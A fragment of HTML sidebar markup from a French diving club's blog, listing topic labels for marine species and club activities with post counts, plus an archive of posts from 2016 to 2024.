<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Holothurie'>Holothurie</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hu%C3%AEtre%20plate'>Huître plate</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hydraire'>Hydraire</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hydrozoaire'>Hydrozoaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Initiateur'>Initiateur</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Jeu'>Jeu</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Label%20Ecosub'>Label Ecosub</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Labre%20merle'>Labre merle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Langouste'>Langouste</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Leffe'>Leffe</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Leptomysis'>Leptomysis</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Lime'>Lime</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Lithophylle'>Lithophylle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/LRE'>LRE</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mario'>Mario</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse'>Méduse</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse%20%28phase%20polype%29'>Méduse (phase polype)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse%20P%C3%A9lagia'>Méduse Pélagia</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mer%20en%20F%C3%AAte'>Mer en Fête</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9rou'>Mérou</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Meuli%C3%A8re'>Meulière</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Moratoire%20Corb'>Moratoire Corb</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Moratoire%20M%C3%A9rous'>Moratoire Mérous</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mostelle'>Mostelle</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mulet'>Mulet</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mur%C3%A8ne'>Murène</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mur%C3%A8ne%20avec%20crevette'>Murène avec crevette</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Murex'>Murex</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Natice%20%28ponte%29'>Natice (ponte)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/N%C3%A9matocrysopsis%20%28Barbapapa%29'>Nématocrysopsis (Barbapapa)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oblade'>Oblade</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ophiure'>Ophiure</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ormeau'>Ormeau</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin'>Oursin</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20crayon'>Oursin crayon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20des%20sables'>Oursin des sables</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20diad%C3%A8me'>Oursin diadème</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20granuleux'>Oursin granuleux</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20melon'>Oursin melon</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursinade'>Oursinade</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Padine%20paon'>Padine paon</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Palier'>Palier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Parata'>Parata</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Parc%20marin'>Parc marin</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Patelle%20g%C3%A9ante'>Patelle géante</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Pennatule'>Pennatule</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Petite%20cigale'>Petite cigale</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Photo%20de%20groupe'>Photo de groupe</a>
<span dir='ltr'>(135)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Piscine'>Piscine</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Plage'>Plage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Planaire%20rose'>Planaire rose</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Plong%C3%A9e'>Plongée</a>
<span dir='ltr'>(88)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/PMT'>PMT</a>
<span dir='ltr'>(125)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-Clown'>Poisson-Clown</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-lune'>Poisson-lune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-Pierre'>Poisson-Pierre</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ponte%20%28Murex%29'>Ponte (Murex)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/ponte%20Calmar'>ponte Calmar</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Porcelaine'>Porcelaine</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Portrait'>Portrait</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Posidonie'>Posidonie</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Posidonie%20%28fleurs%29'>Posidonie (fleurs)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poulpe'>Poulpe</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Prospection%20caulerpe'>Prospection caulerpe</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Protection'>Protection</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Protule'>Protule</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/PSC1'>PSC1</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Pseudolithophyllum'>Pseudolithophyllum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Radiolaire'>Radiolaire</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Raie'>Raie</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Raie%20torpille'>Raie torpille</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rallye%20photo'>Rallye photo</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rascasse'>Rascasse</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rason'>Rason</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Requin'>Requin</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/retour%20au%20port'>retour au port</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rose%20des%20mers'>Rose des mers</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rouget%20Barbet'>Rouget Barbet</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle'>Sabelle</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle%20%28petite%29'>Sabelle (petite)</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle%20des%20sables'>Sabelle des sables</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Saint%20Pierre'>Saint Pierre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Salmacine'>Salmacine</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar'>Sar</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20%C3%A0%20museau%20pointu'>Sar à museau pointu</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20%C3%A0%20t%C3%AAte%20noire'>Sar à tête noire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20commun'>Sar commun</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sargasse'>Sargasse</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Saupe'>Saupe</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sculptures'>Sculptures</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Seiche'>Seiche</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Selfie'>Selfie</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serpule'>Serpule</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serran'>Serran</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serran%20%C3%A9criture'>Serran écriture</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spirographe'>Spirographe</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spo'>Spo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spondyle'>Spondyle</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/STARESO'>STARESO</a>
<span dir='ltr'>(311)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sur%20la%20plage%20abandonn%C3%A9e'>Sur la plage abandonnée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Syngnathe'>Syngnathe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Technique'>Technique</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/T%C3%AAte%20de%20Mort'>Tête de Mort</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/TPE'>TPE</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Trapania%20lineata'>Trapania lineata</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Tript%C3%A9rygion'>Triptérygion</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Tunicier%20%28salpes%29'>Tunicier (salpes)</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Umbraculum'>Umbraculum</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/V%C3%A9lelle'>Vélelle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ver%20Bispire'>Ver Bispire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/ver%20mixycole'>ver mixycole</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ver%20T%C3%A9r%C3%A9belle'>Ver Térébelle</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Vidage%20de%20masque'>Vidage de masque</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Vita%20Marina'>Vita Marina</a>
<span dir='ltr'>(4)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2024/01/'>
janv. 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2023/11/'>
nov. 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2022/01/'>
janv. 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/08/'>
août 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/07/'>
juil. 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/06/'>
juin 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/05/'>
mai 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/03/'>
mars 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/01/'>
janv. 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/11/'>
nov. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/06/'>
juin 2019
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/03/'>
mars 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/02/'>
févr. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/01/'>
janv. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/11/'>
nov. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/10/'>
oct. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/07/'>
juil. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/05/'>
mai 2018
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/04/'>
avr. 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/01/'>
janv. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/12/'>
déc. 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/11/'>
nov. 2017
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/10/'>
oct. 2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/09/'>
sept. 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/08/'>
août 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/06/'>
juin 2017
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/05/'>
mai 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/03/'>
mars 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(216)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/12/'>
déc. 2016
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='http://clubplongeemask.blogspot.com/2016/12/conger-conger-texte-de-mimi.html'>Conger conger. Texte de Mimi.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2016/12/texte-de-mimi.html'>Texte de Mimi.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2016/12/gorgones-texte-de-mimi.html'>Gorgones. Texte de Mimi</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2016/12/anthias-anthias-texte-de-mimi.html'>Anthias anthias Texte de Mimi.</a></li>
